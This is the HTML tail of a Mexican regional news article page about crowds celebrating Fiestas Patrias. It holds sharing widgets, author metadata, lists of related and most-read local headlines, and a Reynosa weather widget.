<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Miles+de+ciudadanos+abarrotaron+la+plaza+para+festejar+fiestas+patrias&url=https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/mas-de-tamaulipas/">Mas de Tamaulipas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F18%2Fmiles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Miles+de+ciudadanos+abarrotaron+la+plaza+para+festejar+fiestas+patrias&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F09%2F18%2Fmiles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Miles+de+ciudadanos+abarrotaron+la+plaza+para+festejar+fiestas+patrias %0A%0A https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/daviddiaz/"><img alt='' src='https://secure.gravatar.com/avatar/c925f0c486796b3da3c6e3b6fee4fb19735875c4c2851ed84c448500da11e874?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c925f0c486796b3da3c6e3b6fee4fb19735875c4c2851ed84c448500da11e874?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/daviddiaz/">David Díaz</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="David Díaz"></span><meta itemprop="datePublished" content="2023-09-18T20:25:49-05:00"><meta itemprop="dateModified" content="2023-09-18T20:25:49-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2023/09/18/miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Miles de ciudadanos abarrotaron la plaza para festejar fiestas patrias"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2023/09/Miles-de-ciudadanos-abarrotaron-la-plaza-para-festejar-fiestas-patrias-3.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4_a97 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_4_a97" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_4_a97 = new tdBlock();
block_tdi_4_a97.id = "tdi_4_a97";
block_tdi_4_a97.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_a97","td_column_number":3,"live_filter_cur_post_id":631832,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_a97","tdc_css_class_style":"tdi_4_a97_rand_style"}';
block_tdi_4_a97.td_column_number = "3";
block_tdi_4_a97.block_type = "td_block_related_posts";
block_tdi_4_a97.post_count = "3";
block_tdi_4_a97.found_posts = "36062";
block_tdi_4_a97.header_color = "";
block_tdi_4_a97.ajax_pagination_infinite_stop = "";
block_tdi_4_a97.max_num_pages = "12021";
tdBlocksArray.push(block_tdi_4_a97);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5_79c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_a97" href="#">RELATED ARTICLES</a><a id="tdi_6_9d7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_a97" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_a97 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/29/inicia-celebracion-de-30-anos-de-exitos/" rel="bookmark" class="td-image-wrap" title="Inicia celebración de 30 años de éxitos"><img class="entry-thumb" src="[data-uri]" alt="" title="Inicia celebración de 30 años de éxitos" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/c6be184d-84db-4bbe-8935-30d6fe494b16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/29/inicia-celebracion-de-30-anos-de-exitos/" rel="bookmark" title="Inicia celebración de 30 años de éxitos">Inicia celebración de 30 años de éxitos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/itcc-y-canaco-firman-convenio-en-beneficio-de-estudiantes-y-sector-empresarial/" rel="bookmark" class="td-image-wrap" title="ITCC y CANACO firman convenio en beneficio de estudiantes y sector empresarial"><img class="entry-thumb" src="[data-uri]" alt="" title="ITCC y CANACO firman convenio en beneficio de estudiantes y sector empresarial" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0012-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/itcc-y-canaco-firman-convenio-en-beneficio-de-estudiantes-y-sector-empresarial/" rel="bookmark" title="ITCC y CANACO firman convenio en beneficio de estudiantes y sector empresarial">ITCC y CANACO firman convenio en beneficio de estudiantes y sector empresarial</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/se-pronuncio-maki-ortiz-por-una-reforma-electoral-que-fortalezca-al-ine-y-a-la-democracia/" rel="bookmark" class="td-image-wrap" title="Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia"><img class="entry-thumb" src="[data-uri]" alt="" title="Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/se-pronuncio-maki-ortiz-por-una-reforma-electoral-que-fortalezca-al-ine-y-a-la-democracia/" rel="bookmark" title="Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia">Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_a97" data-td_block_id="tdi_4_a97"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_a97" data-td_block_id="tdi_4_a97"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/29/suspenden-a-10-agentes-viales-por-diferentes-situaciones-dice-director-de-transito/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/225fee89-2896-4722-9ba2-82007be4188b-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Suspenden a 10 agentes viales “por diferentes situaciones”, dice director de tránsito" title="Suspenden a 10 agentes viales “por diferentes situaciones”, dice director de tránsito" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/225fee89-2896-4722-9ba2-82007be4188b-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/225fee89-2896-4722-9ba2-82007be4188b-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/225fee89-2896-4722-9ba2-82007be4188b-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/225fee89-2896-4722-9ba2-82007be4188b-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/225fee89-2896-4722-9ba2-82007be4188b-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/225fee89-2896-4722-9ba2-82007be4188b-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/29/suspenden-a-10-agentes-viales-por-diferentes-situaciones-dice-director-de-transito/"     class="tptn_link"><span class="tptn_title">Suspenden a 10 agentes viales “por diferentes situaciones”, dice director de tránsito</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/29/trabajo-comapa-en-sondeo-de-drenaje-sanitario-en-distintos-sectores-de-la-ciudad/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/2cf5c598-fddf-4050-a69b-a2be8789f49c-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Trabajó COMAPA en sondeo de drenaje sanitario en distintos sectores de la ciudad" title="Trabajó COMAPA en sondeo de drenaje sanitario en distintos sectores de la ciudad" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/2cf5c598-fddf-4050-a69b-a2be8789f49c-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/2cf5c598-fddf-4050-a69b-a2be8789f49c-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/2cf5c598-fddf-4050-a69b-a2be8789f49c-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/2cf5c598-fddf-4050-a69b-a2be8789f49c-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/2cf5c598-fddf-4050-a69b-a2be8789f49c-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/2cf5c598-fddf-4050-a69b-a2be8789f49c-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/29/trabajo-comapa-en-sondeo-de-drenaje-sanitario-en-distintos-sectores-de-la-ciudad/"     class="tptn_link"><span class="tptn_title">Trabajó COMAPA en sondeo de drenaje sanitario en distintos sectores de la ciudad</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/29/reunion-de-unidad-encabezaron-carlos-pena-ortiz-y-los-dirigentes-sindicales-reynaldo-garza-elizondo-y-edmundo-garcia-roman/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Reunión de unidad encabezaron Carlos Peña Ortiz y los dirigentes sindicales Reynaldo Garza Elizondo y Edmundo García Román" title="Reunión de unidad encabezaron Carlos Peña Ortiz y los dirigentes sindicales Reynaldo Garza Elizondo y Edmundo García Román" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/29/reunion-de-unidad-encabezaron-carlos-pena-ortiz-y-los-dirigentes-sindicales-reynaldo-garza-elizondo-y-edmundo-garcia-roman/"     class="tptn_link"><span class="tptn_title">Reunión de unidad encabezaron Carlos Peña Ortiz y los dirigentes sindicales Reynaldo Garza Elizondo y Edmundo García Román</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/29/profeco-reporta-22-quejas-contra-la-empresa-responsable-de-la-organizacion-del-concierto-de-chayanne/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="PROFECO reporta 22 quejas contra la empresa responsable de la organización del Concierto de Chayanne" title="PROFECO reporta 22 quejas contra la empresa responsable de la organización del Concierto de Chayanne" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-300x226.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-1024x771.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-768x578.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-1536x1157.jpg 1536w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-2048x1542.jpg 2048w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-696x524.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-1068x804.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-1920x1446.jpg 1920w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-558x420.jpg 558w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/29/profeco-reporta-22-quejas-contra-la-empresa-responsable-de-la-organizacion-del-concierto-de-chayanne/"     class="tptn_link"><span class="tptn_title">PROFECO reporta 22 quejas contra la empresa responsable de la organización del Concierto de Chayanne</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/29/ofreceran-en-tamules-servicios-accesibles-a-mujeres-de-tampico-se-estan-reactivando/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Ofrecerán en Tamules servicios accesibles a mujeres de Tampico -Se están reactivando" title="Ofrecerán en Tamules servicios accesibles a mujeres de Tampico -Se están reactivando" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/29/ofreceran-en-tamules-servicios-accesibles-a-mujeres-de-tampico-se-estan-reactivando/"     class="tptn_link"><span class="tptn_title">Ofrecerán en Tamules servicios accesibles a mujeres de Tampico -Se están reactivando</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_7_962 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_7_962" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_7_962 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">nubes dispersas</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_7_962"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_7_962">
				<input id="tdi_7_962" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 scattered-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_7_962"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_7_962">
					<span class="td-big-degrees">13</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">13.9</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">12.7</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">49						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">5.1kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">40						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">19</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">17</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">16</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">lun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">26</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_8_6b9" class="tdc-row"><div class="vc_row tdi_9_ced  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_ced{
                    min-height: 0;
                }
</style><div class="vc_column tdi_11_ccc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11_ccc{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_12_41d td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_12_41d" ><script>var block_tdi_12_41d = new tdBlock();
block_tdi_12_41d.id = "tdi_12_41d";
block_tdi_12_41d.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_41d","tdc_css_class":"tdi_12_41d","tdc_css_class_style":"tdi_12_41d_rand_style"}';
block_tdi_12_41d.td_column_number = "3";
block_tdi_12_41d.block_type = "td_block_3";
block_tdi_12_41d.post_count = "1";
block_tdi_12_41d.found_posts = "2841";
block_tdi_12_41d.header_color = "";
block_tdi_12_41d.ajax_pagination_infinite_stop = "";
block_tdi_12_41d.max_num_pages = "2841";
tdBlocksArray.push(block_tdi_12_41d);
</script><div class="td-block-title-wrap"></div><div id=tdi_12_41d class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/" rel="bookmark" class="td-image-wrap" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-14-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/" rel="bookmark" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos">BTS en México: de la euforia por los boletos a la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:35:28+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_13_b6b" class="tdc-row"><div class="vc_row tdi_14_dc8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14_dc8{
                    min-height: 0;
                }
</style><div class="vc_column tdi_16_a9a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16_a9a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_17_9c0 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_17_9c0" ><script>var block_tdi_17_9c0 = new tdBlock();
block_tdi_17_9c0.id = "tdi_17_9c0";
